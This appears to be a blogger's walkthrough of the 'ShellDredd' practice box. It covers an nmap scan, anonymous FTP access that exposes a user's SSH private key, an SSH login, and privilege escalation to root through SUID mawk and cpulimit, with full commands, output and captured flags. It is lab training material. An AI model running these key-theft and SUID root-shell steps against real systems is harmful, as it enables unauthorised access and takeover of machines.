Started the OSCP playground box to get warmed up again on boxes. Connected hacking boxes with learning music via sheet music. At first, it's based on sheet music until it's memorized and ingrained in muscle memory.
Target: 192.168.52.130
Net Scan: nmap -sC -sV -vv -p- 192.168.56.104
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.49.52
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
61000/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 59:2d:21:0c:2f:af:9d:5a:7b:3e:a4:27:aa:37:89:08 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDiOZxbr74TmNuWOBDmPInK6nZnRGfOMtZMJDBErXIPCZR9kdZDqJbkdRlnP8QLGuTl/t8qPgP863Rl1yfJLSv995PQ+oUZTSa21cGulVCtFFCKedJJJF9p2cAyYzjeA9qg1Ja7dOPtyPsSCplYzZcILwXZ52mg1k8VH2HUZ7DO0wMBYWONhkXWRR49gMN+IKge3DXNrfyHtnjMVWTwEtfqjFd+D70qi7UusZyfP2MogDX7LgRWC9RmvS6o8KxYW4psLWDB2dp/Nf3FitenY0UMPKkHrxxjeqfYZhFwENmHAsxzrHJo1acSrNMUbTdWuLzcLHQgMIYMUlmGvDkg31c/
| 256 59:26:da:44:3b:97:d2:30:b1:9b:9b:02:74:8b:87:58 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNXNPAPJkUYF4+uu955+0RpMZKriG9olCwtkPB3j5XbiiB+B7WEVv331ittcLxibSBWqV2OO328ThebB2YF9qvI=
| 256 8e:ad:10:4f:e3:3e:65:28:40:cb:5b:bf:1d:24:7f:17 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP5tk066endR9DMYxXzxhixx6c8cQ0HjGvYbtL8Lgv91
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
#Linux target
FTP is open with anonymous FTP login
ftp 192.168.52.130
Connected to 192.168.52.130.
220 (vsFTPd 3.0.3)
Name (192.168.52.130:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Now to look for files
ftp> ls -alt
229 Entering Extended Passive Mode (|||60483|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 115 4096 Aug 06 2020 ..
drwxr-xr-x 3 0 115 4096 Aug 06 2020 .
drwxr-xr-x 2 0 0 4096 Aug 06 2020 .hannah
226 Directory send OK.
ftp> cd .hannah
250 Directory successfully changed.
ftp> ls -alt
229 Entering Extended Passive Mode (|||22190|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 115 4096 Aug 06 2020 ..
drwxr-xr-x 2 0 0 4096 Aug 06 2020 .
-rwxr-xr-x 1 0 0 1823 Aug 06 2020 id_rsa
Found an SSH ID for Hannah. Now to download
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||19319|)
150 Opening BINARY mode data connection for id_rsa (1823 bytes).
100% |********************************| 1823 1.25 MiB/s 00:00 ETA
226 Transfer complete.
1823 bytes received in 00:00 (867.15 KiB/s)
ftp>
Now before using the rsa id file I'll need to update it's permissions so that it can be used with SSH. The SSH key requires a specific set of permissions where it needs read and write permissions on the User or Owner so I'll add 600 permission for the minimum priviledges required.
chmod 600 id_rsa
Now time to connect to Hannah
ssh -i id_rsa [email protected] -p 61000
ssh
-i = id file
-p port
I'm in
??$ ssh -i id_rsa [email protected] -p 61000
The authenticity of host '[192.168.52.130]:61000 ([192.168.52.130]:61000)' can't be established.
ED25519 key fingerprint is SHA256:6tx3ODoidGvtQl+T9gJivu3xnndw7PXje1XLn+lZuSM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.52.130]:61000' (ED25519) to the list of known hosts.
Linux ShellDredd 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
hannah@ShellDredd:~$
Now to look around
hannah@ShellDredd:~$ ls -alt
total 32
-rw-r--r-- 1 hannah hannah 33 Feb 26 20:40 local.txt
drwxr-xr-x 3 hannah hannah 4096 Jan 29 2021 .
-rw-r--r-- 1 hannah hannah 32 Jan 29 2021 user.txt
lrwxrwxrwx 1 root root 9 Jan 21 2021 .bash_history -> /dev/null
drwxr-xr-x 2 root root 4096 Aug 6 2020 .ssh
-rw-r--r-- 1 hannah hannah 220 Aug 6 2020 .bash_logout
-rw-r--r-- 1 hannah hannah 3526 Aug 6 2020 .bashrc
-rw-r--r-- 1 hannah hannah 807 Aug 6 2020 .profile
drwxr-xr-x 3 root root 4096 Aug 6 2020 ..
hannah@ShellDredd:~$ cat user.txt
Your flag is in another file...
hannah@ShellDredd:~$ cat local.txt
db159408536649c7eb5989777af6c8e2
hannah@ShellDredd:~$
Search for SUID permission programs
hannah@ShellDredd:~$ find / -perm -4000 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/mawk
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/cpulimit
/usr/bin/mount
/usr/bin/passwd
hannah@ShellDredd:~$
Two binaries that can be used to escalate to root.
MAWK
As the SUID bit is set on this binary, we can use mawk to do a privileged read of the /root/root.txt file.
First, we'll set an environment variable of the file we want to read (/root/root.txt):
ROOT_FLAG=/root/root.txt
We can then run the mawk command and pass in the above variable:
mawk '//' "$ROOT_FLAG"
CPULIMIT
Man Page
-l, --limit=N
percentage of CPU allowed from 1 up. Usually 1 - 100, but can
be higher on multi-core CPUs. (mandatory)
-f, --foreground
run cpulimit in foreground while waiting for launched process
to finish
Now to use -f for privilege escalation
hannah@ShellDredd:~$ cd /tmp/
hannah@ShellDredd:/tmp$ cpulimit -l 100 -f mkdir /temp
Process 1274 detected
Child process is finished, exiting...
hannah@ShellDredd:/tmp$ cpulimit -l 100 -f chmod 4755 /use/bin/bash
Process 1280 detected
chmod: cannot access '/use/bin/bash': No such file or directory
Child process is finished, exiting...
hannah@ShellDredd:/tmp$ cpulimit -l 100 -f cp /usr/bin/bash /temp
Process 1294 detected
Child process is finished, exiting...
hannah@ShellDredd:/tmp$ cpulimit -l 100 -f chmod +s /temp/bash
Process 1296 detected
Child process is finished, exiting...
hannah@ShellDredd:/tmp$ cd /
hannah@ShellDredd:/$ ls
bin home lib32 media root sys var
boot initrd.img lib64 mnt run temp vmlinuz
dev initrd.img.old libx32 opt sbin tmp vmlinuz.old
etc lib lost+found proc srv usr
hannah@ShellDredd:/$ cd temp/
hannah@ShellDredd:/temp$ ./bash -p
bash-5.0# cd root
bash: cd: root: No such file or directory
bash-5.0# cd /root
bash-5.0# ls
proof.txt root.txt
bash-5.0# cat root.txt
Your flag is in another file...
bash-5.0# cat proof.txt
c2a2e74b3fb38ef1d7dfba26a65760da
I like the CPULIMIT method myself since it makes more sense. Basically, CPULIMIT is a cpu tool that also has the ability to run a command. This one feature is utilized to escalate privileges.
Went through this TTP for recon and this TTP for privilege escalation






